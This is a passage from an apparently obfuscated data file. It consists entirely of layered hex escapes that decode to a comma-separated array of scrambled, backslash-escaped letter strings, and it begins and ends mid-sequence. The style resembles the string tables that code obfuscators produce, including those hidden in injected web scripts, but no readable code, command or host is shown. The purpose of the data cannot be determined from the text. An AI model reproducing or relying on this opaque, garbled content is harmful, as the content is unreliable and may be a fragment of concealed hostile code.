x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x